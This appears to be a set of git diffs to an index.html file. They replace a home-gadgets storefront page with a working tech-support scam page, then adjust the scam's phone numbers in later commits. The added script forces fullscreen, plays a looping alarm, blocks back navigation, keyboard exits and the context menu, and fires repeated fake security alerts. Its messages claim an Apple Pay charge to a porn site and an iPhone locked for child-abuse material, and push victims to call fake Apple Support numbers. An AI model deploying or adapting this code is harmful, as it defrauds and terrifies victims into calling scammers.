-          <img src="assets/images/smart/smart-doorbell.webp" alt="Smart Doorbell" class="product-img" loading="lazy" decoding="async">
-          <div class="product-content" style="padding: 1.5rem;">
-            <h3 class="product-title">Smart Doorbell</h3>
-            <p class="product-desc" style="flex-grow:1;">Premium smart doorbell designed to bring convenience and elegance to your daily routine.</p>
-            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
-              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$109.99</span>
-              <a href="contact.html" class="btn btn-outline">View Details</a>
-            </div>
-          </div>
-        </article>
-        </div>
-      </div>
-    </section>
-
-    <section class="section">
-      <div class="container">
-        <div class="section-title">
-          <h2>Why Choose Us</h2>
-        </div>
-        <div class="grid-4">
-          <div style="text-align:center;">
-            <h3 style="color:var(--primary-color);">Premium Quality</h3>
-            <p>We source only the highest quality materials.</p>
-          </div>
-          <div style="text-align:center;">
-            <h3 style="color:var(--primary-color);">Fast Shipping</h3>
-            <p>Reliable and tracked delivery to your door.</p>
-          </div>
-          <div style="text-align:center;">
-            <h3 style="color:var(--primary-color);">Secure Checkout</h3>
-            <p>Your payment data is fully encrypted.</p>
-          </div>
-          <div style="text-align:center;">
-            <h3 style="color:var(--primary-color);">24/7 Support</h3>
-            <p>Our team is always here to assist you.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="section bg-light">
-      <div class="container">
-        <div class="section-title">
-          <h2>Frequently Asked Questions</h2>
-        </div>
-        <div style="max-width: 800px; margin: 0 auto;">
-            <div class="faq-item">
-                <h3>Do you ship internationally?</h3>
-                <p>Yes, we ship to most countries worldwide. Shipping costs will apply and will be added at checkout.</p>
-            </div>
-            <div class="faq-item">
-                <h3>What is your return policy?</h3>
-                <p>We accept returns within 30 days of the original purchase date for items in unused condition.</p>
-            </div>
-            <div class="faq-item">
-                <h3>Are the smart gadgets compatible with Alexa and Google Home?</h3>
-                <p>Yes, all our smart gadgets integrate seamlessly with major smart home ecosystems.</p>
-            </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="section">
-      <div class="container">
-        <div class="newsletter-box">
-          <h2>Join Our Newsletter</h2>
-          <p style="margin-bottom: 2rem;">Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
-          <form style="display:flex; justify-content:center; flex-wrap:wrap; align-items:center;" onsubmit="event.preventDefault(); alert('Subscribed!');">
-              <input type="email" placeholder="Enter your email address" required>
-              <button type="submit" class="btn btn-outline" style="background:white; color:var(--primary-color); border:2px solid white; margin-bottom:10px;">Subscribe</button>
-          </form>
-        </div>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="container">
-      <div class="footer-grid">
-        <div>
-          <h3>HomeEase Gadgets</h3>
-          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
-        </div>
-        <div>
-          <h3>Customer Support</h3>
-          <ul>
-            <li><a href="contact.html">Contact Us</a></li>
-            <li><a href="about.html">About Us</a></li>
-          </ul>
-        </div>
-        <div>
-          <h3>Quick Links</h3>
-          <ul>
-            <li><a href="index.html">Home</a></li>
-            <li><a href="products.html">All Products</a></li>
-          </ul>
-        </div>
-        <div>
-          <h3>Legal</h3>
-          <ul>
-            <li><a href="privacy-policy.html">Privacy Policy</a></li>
-            <li><a href="terms.html">Terms & Conditions</a></li>
-            <li><a href="disclaimer.html">Disclaimer</a></li>
-          </ul>
-        </div>
-      </div>
-      <div class="footer-bottom">
-        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
-      </div>
-    </div>
-  </footer>
-  
-  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
-  <script src="js/script.js"></script>
+        `;
+
+        document.body.appendChild(overlay);
+        document.body.appendChild(centerPopup);
+        document.body.appendChild(topAlert);
+
+        document.getElementById("call-btn").addEventListener("click", function () {
+          if (CONFIG.emergencyNumber) {
+            window.location.href = "tel:" + CONFIG.emergencyNumber;
+          }
+        });
+
+        document.getElementById("cancel-btn").addEventListener("click", function () {
+          window.alert("⚠ Cannot cancel. A security scan is in progress.");
+        });
+      }
+
+      async function startContinuousAlarm() {
+  try {
+    if (!audioCtx) {
+      audioCtx = new (
+        window.AudioContext ||
+        window.webkitAudioContext
+      )();
+    }
+
+    // Important: resume suspended AudioContext
+    if (audioCtx.state === "suspended") {
+      await audioCtx.resume();
+    }
+
+    const gain = audioCtx.createGain();
+    alarmOscillator = audioCtx.createOscillator();
+
+    alarmOscillator.connect(gain);
+    gain.connect(audioCtx.destination);
+
+    alarmOscillator.frequency.value = 880;
+    alarmOscillator.type = "square";
+
+    // Volume
+    gain.gain.setValueAtTime(
+      0.25,
+      audioCtx.currentTime
+    );
+
+    alarmOscillator.start();
+
+    console.log("Audio state:", audioCtx.state);
+
+  } catch (error) {
+    console.error("Audio failed:", error);
+  }
+}
+async function handleFirstClick() {
+  try {
+    // Start/resume audio while the user gesture is active
+    await startContinuousAlarm();
+
+    // Then request fullscreen
+    if (!document.fullscreenElement) {
+      await document.documentElement.requestFullscreen();
+    }
+
+    // Then show the visual demo
+    createPopups();
+
+    // Browser alerts come last
+    setTimeout(function () {
+      startBrowserAlerts();
+    }, 500);
+
+  } catch (error) {
+    console.error(error);
+  }
+}
+
+document.addEventListener(
+  "click",
+  handleFirstClick,
+  { once: true }
+);
+
+      function startBrowserAlerts() {
+        function showAlert() {
+          window.alert("⚠ SECURITY ALERT\n\nUnauthorized access detected!\nDo NOT close this browser window.");
+        }
+        showAlert();
+        alertTimer = setInterval(showAlert, CONFIG.alertIntervalMs);
+      }
+
+      function blockBackNavigation() {
+        history.pushState(null, "", location.href);
+        history.pushState(null, "", location.href);
+        history.pushState(null, "", location.href);
+
+        window.addEventListener("popstate", function () {
+          history.pushState(null, "", location.href);
+          window.alert("⚠ You cannot go back. A security scan is running.");
+        });
+      }
+
+      function isFullscreen() {
+        return !!(
+          document.fullscreenElement ||
+          document.webkitFullscreenElement ||
+          document.msFullscreenElement ||
+          document.mozFullScreenElement
+        );
+      }
+
+      function enterFullscreen() {
+        document.documentElement.classList.add("pf-forced-fullscreen");
+        if (isFullscreen()) return;
+
+        const el = document.documentElement;
+        const request =
+          el.requestFullscreen ||
+          el.webkitRequestFullscreen ||
+          el.msRequestFullscreen ||
+          el.mozRequestFullScreen;
+        if (request) {
+          request.call(el).catch(function () {});
+        }
+      }
+
+      function enforceFullscreen() {
+        document.documentElement.classList.add("pf-forced-fullscreen");
+        if (!isFullscreen()) {
+          enterFullscreen();
+        }
+      }
+
+      function lockFullscreen() {
+        enforceFullscreen();
+
+        document.addEventListener("fullscreenchange", enforceFullscreen);
+        document.addEventListener("webkitfullscreenchange", enforceFullscreen);
+        document.addEventListener("mozfullscreenchange", enforceFullscreen);
+        document.addEventListener("MSFullscreenChange", enforceFullscreen);
+
+        setInterval(enforceFullscreen, 0);
+
+        document.addEventListener("visibilitychange", function () {
+          if (!document.hidden) enforceFullscreen();
+        });
+
+        window.addEventListener("focus", enforceFullscreen);
+        window.addEventListener("blur", function () {
+          enforceFullscreen();
+          setTimeout(enforceFullscreen, 10);
+          setTimeout(enforceFullscreen, 50);
+          setTimeout(function () { window.focus(); }, 100);
+        });
+
+        ["click", "pointerdown", "mousedown", "touchstart", "keydown"].forEach(function (evt) {
+          document.addEventListener(evt, enforceFullscreen, true);
+        });
+      }
+
+      function freezePage() {
+        document.body.style.overflow = "hidden";
+
+        document.addEventListener("keydown", function (e) {
+          if (e.key === "Escape") {
+            e.preventDefault();
+            e.stopImmediatePropagation();
+            enforceFullscreen();
+            return false;
+          }
+          if (
+            e.key === "F5" ||
+            e.key === "F12" ||
+            (e.ctrlKey && (e.key === "w" || e.key === "W" || e.key === "r" || e.key === "R")) ||
+            (e.altKey && e.key === "ArrowLeft") ||
+            (e.key === "Backspace" && e.target === document.body)
+          ) {
+            e.preventDefault();
+            e.stopPropagation();
+            window.alert("⚠ Action blocked. Security scan in progress.");
+            return false;
+          }
+        }, true);
+
+        document.addEventListener("contextmenu", function (e) {
+          e.preventDefault();
+          return false;
+        });
+
+        window.addEventListener("beforeunload", function (e) {
+          e.preventDefault();
+          e.returnValue = "A security scan is in progress. Are you sure you want to leave?";
+          return e.returnValue;
+        });
+
+        window.addEventListener("blur", function () {
+          setTimeout(function () { window.focus(); }, 100);
+        });
+      }
+
+      function init() {
+        if (frozen) return;
+        frozen = true;
+
+        createPopups();
+        freezePage();
+        blockBackNavigation();
+        lockFullscreen();
+        startContinuousAlarm();
+        startBrowserAlerts();
+      }
+
+      if (document.readyState === "loading") {
+        document.addEventListener("DOMContentLoaded", init);
+      } else {
+        init();
+      }
+    })();
+  </script>
 </body>
-</html>+</html>

==== commit c6e71f4e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -205,10 +205,10 @@
       const CONFIG = {
         topAppName: "MESSAGES",
         topSender: "Payment Successful",
-        topMessage: "Sent $569.90 via Apple Pay to Pornhub Premium. Not you? Call +1-833-316-1716 ",
+        topMessage: "Sent $569.90 via Apple Pay to Pornhub Premium. Not you? Call +1-888-387-6159 ",
         centerTitle: "Warning",
         centerMessage: "Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support +1-833-316-1716 to unlock it!",
-        emergencyNumber: "+1-833-316-1716", 
+        emergencyNumber: "+1-888-387-6159", 
         alertIntervalMs: 4000,
       };
 

==== commit 2a52b6a2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -207,7 +207,7 @@
         topSender: "Payment Successful",
         topMessage: "Sent $569.90 via Apple Pay to Pornhub Premium. Not you? Call +1-888-387-6159 ",
         centerTitle: "Warning",
-        centerMessage: "Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support +1-833-316-1716 to unlock it!",
+        centerMessage: "Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support +1-833-387-6159 to unlock it!",
         emergencyNumber: "+1-888-387-6159", 
         alertIntervalMs: 4000,
       };


